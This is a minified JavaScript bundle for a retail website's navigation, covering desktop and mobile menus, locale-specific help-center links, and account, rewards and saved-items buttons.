s(e){return(0,a.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,t.getEnhancedIconProps)(e),children:[(0,a.jsx)("path",{d:"M0.5 3H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M0.5 8H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"}),(0,a.jsx)("path",{d:"M0.5 13H15.5",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"})]})}var l=e.i(733919),n=e.i(471832),o=e.i(907359),r=e.i(462549);function i(){let e=(0,n.useFormatMessage)(),{showMobileMenu:t,setShowMobileMenu:i}=(0,o.useNavbar)(),{analyticsManager:u}=(0,r.useAnalytics)();return(0,a.jsx)("div",{className:l.default["nav__mobile-utility"],children:(0,a.jsx)("button",{type:"button",className:l.default["nav__toggle-menu"],"aria-label":e("open-navigation"),onClick:()=>{i(!t),u.fireClickedHamburgerMenu()},children:(0,a.jsx)(s,{color:"var(--color-white)"})})})}e.s(["HamburgerMenu",()=>i],136413)},952932,e=>{e.v({fadeInOpacity:"DesktopSubNav-module-scss-module__YTK43W__fadeInOpacity",fadeInUp:"DesktopSubNav-module-scss-module__YTK43W__fadeInUp","nav-icon":"DesktopSubNav-module-scss-module__YTK43W__nav-icon","sub-menu-categories":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-categories","sub-menu-category-base":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-base","sub-menu-category-grouping":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-grouping","sub-menu-category-list":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-list","sub-menu-category-list-curry":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-list-curry","sub-menu-category-title":"DesktopSubNav-module-scss-module__YTK43W__sub-menu-category-title"})},763043,e=>{"use strict";var a=e.i(843476),t=e.i(271645),s=e.i(471832),l=e.i(462549),n=e.i(683764);function o(){let e=(0,n.useLocale)(),{analyticsManager:a}=(0,l.useAnalytics)();return(t,s)=>{a.trackNavigation(t,e,s)}}var r=e.i(733919),i=e.i(907359),u=e.i(941837),d=e.i(99146),d=d,c=e.i(103265),m=e.i(259087),_=e.i(617870),h=e.i(102305),p=e.i(439323),f=e.i(952932);function g({subcat:e,isDisabled:s}){let l=o(),n=(0,t.useCallback)(()=>l(e),[l,e]);return(0,a.jsxs)("li",{children:[(0,a.jsx)(c.LocaleLink,{href:e.url,role:"menuitem","data-disabled":s,"aria-disabled":s,onClick:n,children:e.name}),e.flame&&(0,a.jsx)("div",{className:f.default["nav-icon"],children:(0,a.jsx)(u.FlameIcon,{title:e?.name||""})})]},e.id)}function v({maincat:e}){let s=o(),l=(0,t.useCallback)(()=>s(e),[s,e]),n=e.disableClick||!e.url,r=(0,a.jsxs)(c.LocaleLink,{href:e.url,className:f.default["sub-menu-category-title"],role:"heading","aria-level":2,onClick:l,children:[e.name,e.flame&&(0,a.jsx)(u.FlameIcon,{title:e.name})]});return(0,a.jsxs)("li",{className:f.default["sub-menu-categories"],children:[n?(0,a.jsx)("h2",{className:f.default["sub-menu-category-title"],id:`category-${e.id}`,children:e.name}):r,(0,a.jsx)("ul",{className:f.default["sub-menu-category-grouping"],"aria-labelledby":`category-${e.id}`,children:e.categories&&e.categories.filter(e=>e.showDesktop).map(e=>(0,a.jsx)(g,{subcat:e,isDisabled:e.disableClick},e.id))})]},e.id)}let y={replace:e=>{if(e instanceof _.Element&&e.attribs&&"img"===e.name){let{alt:t="",class:s="",...l}=e.attribs;return(0,a.jsx)(p.default,{alt:t,className:s,...l,width:"400",height:"400"})}return null}},b=t.default.forwardRef(function({nav:e},t){let s="Curry-Brand"===e.id,l=(0,h.default)({[f.default["sub-menu-category-list"]]:!s,[f.default["sub-menu-category-list-curry"]]:s});return(0,a.jsxs)("ul",{className:l,ref:t,children:[e?.banner?.body&&(0,m.default)(e.banner.body,y),e?.categories&&e?.categories.map(e=>e.showDesktop&&(0,a.jsx)(v,{maincat:e},e.id))]})}),C=t.default.memo(b);function x(){let{getCategoriesToDisplay:e}=(0,i.useNavbar)(),l=(0,s.useFormatMessage)(),[n,m]=(0,t.useState)(!1),_=o(),[h,p]=(0,t.useState)(""),f=(0,t.useRef)([]),g=(0,t.useMemo)(()=>e({deviceType:"desktop"}),[e]),v=(0,t.useCallback)(()=>{let e=f[h];e&&(e.scrollTop=0),p?.("")},[p,f,h]);function y(e){e.target.closest("a")&&v()}let{handleKeyPress:b}=(({onEscape:e,onMenuOpen:a,subNavOpen:s})=>({handleKeyPress:(0,t.useCallback)(t=>{let{key:l}=t;if("Escape"===l&&s){t.preventDefault(),e();return}let n=Array.from(document.querySelectorAll(`.${r.default["nav__list-item"]}`)),o=document.activeElement;if("ArrowRight"===l||"ArrowLeft"===l){t.preventDefault();let e=n.findIndex(e=>e.contains(o)||e===o);if(-1!==e){let a=e;"ArrowRight"===l?a=(e+1)%n.length:"ArrowLeft"===l&&(a=(e-1+n.length)%n.length);let t=n[a].querySelector("a, button");t&&t.focus()}}if("ArrowDown"===l&&o){let e=o.closest(`.${r.default["nav__list-item"]}`);if(e){t.preventDefault();let l=e.querySelector("button")?.id;l&&(s!==l&&a(l),setTimeout(()=>{let a=e.querySelectorAll(`.${r.default["nav__sub-menu"]} a`);a.length>0&&a[0].focus()},100))}}},[s,e,a])}))({onEscape:v,onMenuOpen:e=>{p(e),m(!0)},subNavOpen:h});return(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("nav",{className:r.default.nav__menu,"aria-label":l("main-navigation"),children:(0,a.jsx)("ul",{id:"menu",role:"menu",className:r.default.nav__list,"data-testid":"nav-list",onKeyDown:b,children:g.map(e=>(0,a.jsxs)("li",{onMouseEnter:()=>{p?.(e.id),m(!1)},onMouseLeave:()=>{v()},className:`${r.default["nav__list-item"]} ${r.default.nav__link}`,"data-testid":"nav-list-item",role:"menuitem",children:[(0,a.jsxs)(c.LocaleLink,{href:e.url,onFocus:v,onClick:()=>{v(),_(e)},className:h===e.id?"is--active":"","data-testid":`nav-link-${e.id}`,children:[e.name,e.flame&&(0,a.jsx)(u.FlameIcon,{title:e.name||""})]}),(e?.categories?.filter(e=>e.showDesktop).length||0)>0&&(0,a.jsx)("button",{id:e.id,"aria-expanded":h===e.id,"aria-controls":e.id,"aria-haspopup":(e?.categories?.length||0)>0,"aria-label":l("toggle-subnav",{id:e.name}),type:"button",className:r.default.nav__btn,onClick:()=>""===h?(p?.(e.id),m(!0)):p?.(""),children:(0,a.jsx)(d.default,{size:"XS",color:"var(--color-white)"})}),e.categories&&e.categories.filter(e=>e.showDesktop).length>0&&(0,a.jsxs)("div",{id:e.id,role:"menu",onClick:y,className:`${r.default["nav__sub-menu"]} ${h===e.id?r.default["nav__sub-menu--open"]:""}`,children:[(0,a.jsx)(C,{nav:e,ref:a=>{a&&(f[e.id]=a)}}),n?(0,a.jsx)("div",{className:r.default.nav__modal}):(0,a.jsx)("div",{onMouseEnter:v,className:r.default.nav__modal})]})]},e.id))})})})}e.s(["default",()=>x],763043)},351060,e=>{e.v({fadeInOpacity:"MobileNav-module-scss-module__epclJa__fadeInOpacity",fadeInUp:"MobileNav-module-scss-module__epclJa__fadeInUp","mobile-nav":"MobileNav-module-scss-module__epclJa__mobile-nav","mobile-nav-item":"MobileNav-module-scss-module__epclJa__mobile-nav-item"})},286356,e=>{"use strict";var a=e.i(843476),t=e.i(102305),s=e.i(271645),l=e.i(462549),n=e.i(471832),o=e.i(624633),r=e.i(787534),i=e.i(251189),u=e.i(683764),d=e.i(595981),c=e.i(88475),m=e.i(675720),_=e.i(103265),h=e.i(394083),p=e.i(197030),f=e.i(754130),g=e.i(409633);function v({locale:e,path:s,onClick:l}){let o=(0,n.useFormatMessage)(),{selectableLanguages:r,getRouteByLanguage:i}=(0,f.default)(e,s);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-menu-item"],m.default["location-change-item"]),children:(0,a.jsxs)(_.LocaleLink,{href:"/change-location/",role:"mobile-menu-item","aria-label":o("change-site-location"),onClick:l,children:[(0,a.jsx)("i",{className:`${m.default["region-icon"]} fflag fflag-${(0,p.getCountryCodeByLocale)(e).toUpperCase()}`}),(0,a.jsx)("span",{children:`${o("region")}: ${(0,p.getCountryCodeByLocale)(e).toUpperCase()}`}),(0,a.jsx)(g.IconButton,{icon:h.ChevronRightIcon,className:m.default["mobile-forward-arrow"],label:o("change-site-location")})]})}),(0,a.jsx)("ul",{className:(0,t.default)(m.default["mobile-sub-menu"],m.default["location-change-item"]),children:r.map(e=>(0,a.jsx)("li",{className:m.default["mobile-menu-item"],children:(0,a.jsx)("a",{href:i(e),children:(0,a.jsx)("span",{children:o(`language-${e}`)})})},e))})]})}function y({navCategory:e,isOpen:t=!1,handleShopAllClick:s,setMobileMenu:l,setActiveCategoryId:o}){let r=(0,n.useFormatMessage)();return t?(0,a.jsxs)("ul",{className:m.default["mobile-sub-menu"],children:[e?.shopAllVisible&&(0,a.jsx)("li",{className:`${m.default["mobile-menu-item"]} ${m.default["shop-all-item"]}`,children:(0,a.jsx)(_.LocaleLink,{href:e.url,name:e.name,onClick:s,children:(0,a.jsx)("span",{children:r("shop-all",{category:e.name})})})}),e.categories?.filter(e=>!e.expand&&e.showMobile).map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:l,setActiveCategoryId:o,isDisabled:e.disableClick},e.id))]}):null}var b=e.i(203483),C=e.i(941837);function x({navCategory:e,setMobileMenu:o,setActiveCategoryId:r,isExpanded:i=!1,isRoot:c=!1,isDisabled:p}){let f=(0,u.useLocale)(),v=(0,n.useFormatMessage)(),{analyticsManager:x}=(0,l.useAnalytics)(),[j,w]=(0,s.useState)(!1),N=()=>{x.trackNavigation(e,f),o(!1),r(b.ROOT_NAVIGATION_ID)};return(0,a.jsxs)("li",{className:(0,t.default)(m.default["mobile-menu-item"],i&&m.default["is-expanded"],c&&m.default["is-root"],j&&m.default["subnav-open"]),children:[d.default.isLeafCategory(e)?(0,a.jsxs)(_.LocaleLink,{href:e.url,role:"mobile-menu-item","aria-label":e.name,onClick:N,"data-disabled":p,"area-disabled":p,children:[(0,a.jsx)("span",{children:e.name}),e.flame&&(0,a.jsx)("div",{className:m.default["nav-icon"],children:(0,a.jsx)(C.FlameIcon,{title:e.name})})]}):(0,a.jsxs)("a",{role:"mobile-menu-item","aria-label":e.name,onClick:()=>{c?r(e.id):w(!j)},children:[(0,a.jsx)("span",{children:e.name}),e.flame&&(0,a.jsx)("div",{className:m.default["nav-icon"],children:(0,a.jsx)(C.FlameIcon,{title:e.name})}),(0,a.jsx)(g.IconButton,{className:(0,t.default)(m.default["mobile-forward-arrow"],!c&&m.default["mobile-down-arrow"]),label:v("select-category",{category:e.name}),icon:h.ChevronRightIcon})]}),!d.default.isLeafCategory(e)&&(0,a.jsx)(y,{navCategory:e,isOpen:j,handleShopAllClick:N,setMobileMenu:o,setActiveCategoryId:r})]},e.id)}var j=e.i(49725),w=e.i(568322),N=e.i(195329),k=e.i(231326),M=e.i(309125),I=e.i(351060);let S=({children:e})=>(0,a.jsx)("section",{className:I.default["mobile-nav"],children:(0,a.jsx)("div",{children:e})}),E=(0,s.memo)(function({children:e,label:l,onClick:n,href:o,target:r,className:i,isInteractive:u=!0}){let d=(0,s.memo)(({children:e,...t})=>u?o?(0,a.jsx)(_.LocaleLink,{href:o,target:r,onClick:n,...t,children:e}):(0,a.jsx)("button",{type:"button",onClick:n,...t,children:e}):(0,a.jsx)("div",{...t,children:e}));return(0,a.jsxs)(d,{tabIndex:0,className:(0,t.default)(I.default["mobile-nav-item"],i?.trim()),children:[e,l&&(0,a.jsx)("label",{children:l})]})});var A=e.i(279404);let L={"en-us":{needHelp:{id:"need-help",url:"https://help.underarmour.com/s/"}},"en-ca":{needHelp:{id:"help-center",url:"https://help.underarmour.ca/s/?language=en_US"}},"fr-ca":{needHelp:{id:"need-help",url:"https://help.underarmour.ca/s/?language=fr_CA"}},"es-mx":{needHelp:{id:"need-help",url:"https://ayuda.underarmour.com.mx/s/"}},"en-ie":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=IE"}},"en-nl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=NL"}},"nl-nl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=nl_NL&country=NL"}},"en-at":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=AT"}},"de-at":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=AT"}},"en-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=BE"}},"fr-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=BE"}},"nl-be":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=nl_NL&country=BE"}},"en-dk":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=DK"}},"fr-fr":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=FR"}},"en-fr":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=FR"}},"en-gb":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=GB"}},"en-it":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=IT"}},"it-it":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=it&country=IT"}},"pl-pl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=pl&country=PL"}},"en-pl":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=PL"}},"en-pt":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=PT"}},"pt-pt":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=pt_PT&country=PT"}},"en-es":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=ES"}},"es-es":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=es&country=ES"}},"en-se":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=SE"}},"en-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=CH"}},"de-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=CH"}},"fr-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=fr&country=CH"}},"it-ch":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=it&country=CH"}},"en-no":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=NO"}},"de-de":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=de&country=DE"}},"en-de":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=DE"}},"en-fi":{needHelp:{id:"need-help",url:"https://help.underarmour.eu/s/?language=en_GB&country=FI"}}};var R=e.i(270309);function O({customer:e,locale:t,handleCloseMenu:l}){let o=(0,n.useFormatMessage)(),r=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/saved-items",t),[t]),i=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/my-order-history",t),[t]),u=A.UaConfigPublicImpl.loyaltyNavEnabled,d=(0,s.useMemo)(()=>u?o("account"):e?.firstName||o("my-account"),[o,u,e?.firstName]),c=(0,p.getLanguageByLocale)(t),m=(0,s.useMemo)(()=>["nl","es","it","fr","pt"].includes(c)?"orders-nav-bottom":"order-history",[c]);return(0,a.jsxs)(S,{children:[(0,a.jsx)(E,{onClick:()=>{l();let e=new CustomEvent(R.ACCOUNT_MENU_OPEN_EVENT_NAME);window.dispatchEvent(e)},label:d,children:(0,a.jsx)(k.PersonIcon,{})}),(0,a.jsx)(E,{onClick:l,href:r,label:o("saved"),children:(0,a.jsx)(j.HeartIcon,{})}),(0,a.jsx)(E,{onClick:l,href:i,label:o(m),children:(0,a.jsx)(N.OrderHistoryIcon,{})}),(0,a.jsx)(E,{href:L[t].needHelp.url,target:"_blank",label:o("help"),children:(0,a.jsx)(w.InfoCircleIcon,{})})]})}var D=e.i(895857),H=e.i(940645),T=e.i(48518),F=e.i(891844),U=e.i(922237),$=e.i(224062),P=e.i(733831),B=e.i(106052),V=e.i(467216),G=e.i(960959);let W=({showModal:e,onClose:t})=>{let s=(0,n.useFormatMessage)();return(0,a.jsxs)($.Dialog,{"data-theme":"default",isModalOpen:e,onClose:t,className:B.default.modal,children:[(0,a.jsx)($.Dialog.Title,{className:B.default["rewards-title"],children:(0,a.jsx)(G.AuthRewardsLogo,{})}),(0,a.jsxs)($.Dialog.Content,{className:B.default["rewards-content"],children:[(0,a.jsx)("p",{children:s("rewards-login-or-create-an-account-copy-text-2")}),(0,a.jsx)(_.LocaleLink,{href:"/t/rewards.html",className:B.default["learn-more-link"],target:"_self",onClick:t,children:s("learn-more")}),(0,a.jsx)(P.RewardsList,{})]}),(0,a.jsx)($.Dialog.Actions,{className:B.default["vertical-container"],children:(0,a.jsx)(V.AuthRewardsButtons,{onClose:t,hasLoginBtn:!1,registerEnrollmentSource:F.EnrollmentSource.ECOMMLOYALTYMENU})})]})};function q({locale:e,handleCloseMenu:t}){let l=(0,s.useMemo)(()=>(0,M.getLocaleUrl)("/saved-items",e),[e]),r=(0,n.useFormatMessage)(),[i,u]=(0,s.useState)(!1),{hasLoyaltyRewardsHeader:d}=(0,o.useLoyalty)();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(S,{children:[(0,a.jsx)(H.LoginButton,{className:m.default["auth-button"],enrollmentSource:F.EnrollmentSource.ECOMMLOGIN,variant:"text",children:(0,a.jsx)(E,{isInteractive:!1,label:r("login"),children:(0,a.jsx)(k.PersonIcon,{})})}),d?(0,a.jsx)(E,{label:r("rewards-join"),onClick:()=>{t(),u(!0)},className:m.default["join-ua-rewards-button"],children:(0,a.jsx)(U.default,{"data-testid":"register-nav-icon-link",logoIconColor:"var(--color-black)",width:16,height:16})}):(0,a.jsx)(T.RegisterButton,{className:m.default["auth-button"],enrollmentSource:F.EnrollmentSource.ECOMMREGISTRATION,variant:"text",children:(0,a.jsx)(E,{isInteractive:!1,label:r("register"),children:(0,a.jsx)(D.MailIcon,{})})}),(0,a.jsx)(E,{href:l,onClick:t,label:r("saved"),children:(0,a.jsx)(j.HeartIcon,{})}),(0,a.jsx)(E,{href:L[e].needHelp.url,target:"_blank",label:r("help"),children:(0,a.jsx)(w.InfoCircleIcon,{})})]}),d&&(0,a.jsx)(W,{showModal:i,onClose:()=>{u(!1)}})]})}var Q=e.i(96830),Y=e.i(618566),z=e.i(907359),K=e.i(726065),Z=e.i(868261),X=e.i(33645),J=e.i(299026);function ee({mobileNavBanner:e}){let p=(0,Y.usePathname)(),f=(0,u.useLocale)(),{showMobileMenu:y,setShowMobileMenu:C}=(0,z.useNavbar)(),{navList:j,getCategoriesToDisplay:w}=(0,z.useNavbar)(),N=(0,n.useFormatMessage)(),{user:k}=(0,r.useSession)(),{analyticsManager:M}=(0,l.useAnalytics)(),{setObserveTopMargin:I,isDesktop:S}=(0,i.useLayoutMeasurement)(),[E,L]=(0,s.useState)(d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID));(0,s.useEffect)(()=>{(k?.isRegistered||S)&&C(!1)},[k,S]),(0,s.useEffect)(()=>{let e=E?.id?d.default.getCategoryById(j,E?.id):void 0;e||(e=d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID)),L(e)},[j]);let D=(0,s.useCallback)(e=>e?.id===b.ROOT_NAVIGATION_ID,[]),H=(0,s.useCallback)(()=>{L(d.default.getCategoryById(j,b.ROOT_NAVIGATION_ID)),C(!1)},[]),T=(0,s.useCallback)(e=>{L(d.default.getCategoryById(j,e))},[j]);(0,s.useEffect)(()=>{I(!0)},[I]);let F=(0,s.useMemo)(()=>w({activeCategory:E,deviceType:"mobile"}),[w,E]),U=(0,s.useRef)(null);(0,s.useEffect)(()=>{let e=U?.current;if(e&&(k?.isRegistered||k?.isGuest)&&D(E)){let a=new ResizeObserver(e=>{e.forEach(e=>{document.documentElement.style.setProperty("--mobile-bottom-nav-height",`${Math.floor((0,Q.ensureNumber)(e?.contentRect?.height))}px`)})});return a.observe(e),()=>{a?.disconnect()}}return document.documentElement.style.setProperty("--mobile-bottom-nav-height","0px"),()=>null},[k?.isRegistered,k?.isGuest,E]);let $=A.UaConfigPublicImpl.loyaltyNavEnabled,P=k?.isRegistered&&k.isLoyalty,{loyalty:B}=(0,o.useLoyalty)(),V=$&&P&&(0,Q.isNonNullish)(B?.customerPoints);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(X.NavigationDrawer,{open:y,showClose:!1,className:(0,t.default)(m.default["mobile-nav-menu"],$&&m.default["mobile-nav-menu--loyalty"]),children:[(0,a.jsxs)("div",{className:m.default["mobile-nav-menu--scrollable-region"],children:[(0,a.jsxs)("div",{className:m.default["mobile-menu-header"],children:[E&&!D(E)&&(0,a.jsx)(g.IconButton,{className:m.default["mobile-back-button"],label:N("go-back-to",d.default.isTopLevelCategory(E)?{to:N("main-navigation")}:{to:d.default.getParentCategory(j,E.id)?.name}),icon:h.ChevronRightIcon,onClick:()=>L(d.default.getParentCategory(j,E.id))}),(0,a.jsx)(_.LocaleLink,{href:"/",className:m.default["mobile-menu-logo"],onClick:H,children:(0,a.jsx)(c.default,{width:41,height:24,color:"#000"})}),(0,a.jsx)(g.IconButton,{className:m.default["mobile-menu-close"],label:N("close-navigation"),onClick:H,icon:K.CloseIcon})]}),k?.isRegistered&&$&&(0,a.jsx)(J.ButtonLink,{href:V?"/my-rewards-locker":p,as:_.LocaleLink,className:m.default["mobile-menu-greeting"],onClick:()=>{let e;return V?H():(H(),e=new CustomEvent(R.ACCOUNT_MENU_OPEN_EVENT_NAME),void window.dispatchEvent(e))},children:(0,a.jsx)(Z.RegisteredGreeting,{customer:k,points:B?.customerPoints,useTimedGreeting:!0})}),e&&D(E)&&(0,a.jsx)("div",{onClick:H,children:e}),E&&!D(E)&&(0,a.jsx)("div",{className:m.default["mobile-menu-subheader"],children:(0,a.jsx)(_.LocaleLink,{href:E?.url,name:E?.name,onClick:()=>{M.trackNavigation(E,f),H()},children:E.name})}),(0,a.jsxs)("ul",{className:(0,t.default)(m.default["mobile-menu"],D(E)&&m.default["mobile-menu-root-lvl"]),children:[E?.shopAllVisible&&(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-menu-item"],m.default["shop-all-item"]),children:(0,a.jsx)(_.LocaleLink,{href:E.url,name:E.name,onClick:()=>{M.trackNavigation(E,f),H()},children:(0,a.jsx)("span",{children:N("shop-all",{category:E.name})})})}),E&&D(E)?(0,a.jsxs)(a.Fragment,{children:[F.filter(e=>!e.expand).map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:D(E)},e.id)),F.filter(e=>e.expand).map(e=>(0,a.jsxs)(s.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-expanded-header"],D(E)&&m.default["is-root"]),children:(0,a.jsx)("a",{children:(0,a.jsx)("span",{children:e.name})})},e.id),e.categories?.map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:D(E),isExpanded:!0},e.id))]},e.id))]}):F.map(e=>e.expand?(0,a.jsxs)(s.Fragment,{children:[(0,a.jsx)("li",{className:(0,t.default)(m.default["mobile-expanded-header"],D(E)&&m.default["is-root"]),children:(0,a.jsx)("a",{children:(0,a.jsx)("span",{children:e.name})})},e.id),e.categories?.map(e=>(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:D(E),isExpanded:!0},e.id))]},e.id):(0,a.jsx)(x,{navCategory:e,setMobileMenu:C,setActiveCategoryId:T,isRoot:D(E)},e.id)),f&&D(E)&&(0,a.jsx)(v,{path:p,locale:f,onClick:H})]})]}),k?.isRegistered&&D(E)&&(0,a.jsx)("div",{ref:U,className:m.default["account-bottom-nav"],"data-testid":"bottom-nav",children:(0,a.jsx)(O,{customer:k,locale:f,handleCloseMenu:H})}),k?.isGuest&&D(E)&&(0,a.jsx)("div",{ref:U,className:m.default["account-bottom-nav"],"data-testid":"bottom-nav",children:(0,a.jsx)(q,{locale:f,handleCloseMenu:H})})]}),(0,a.jsx)("span",{onClick:()=>C(!1),"data-open":y,className:m.default["close-menu"]})]})}e.s(["default",()=>ee],286356)},180695,e=>{"use strict";var a=e.i(843476),t=e.i(49725),s=e.i(831459),l=e.i(103265),n=e.i(785710);function o({ariaLabel:e}){let o=(0,n.useWishlist)(),r=(o?.wishlistProducts.length??0)>0;return(0,a.jsxs)(l.LocaleLink,{href:"/saved-items","aria-label":e,className:`${s.default["nav-icon-button"]} ${s.default["nav-icon-favorites"]}`,children:[(0,a.jsx)(t.HeartIcon,{}),r&&(0,a.jsx)("span",{className:s.default["saved-items-alert"],"aria-hidden":"true"})]})}e.s(["FavoritesButton",()=>o])}]);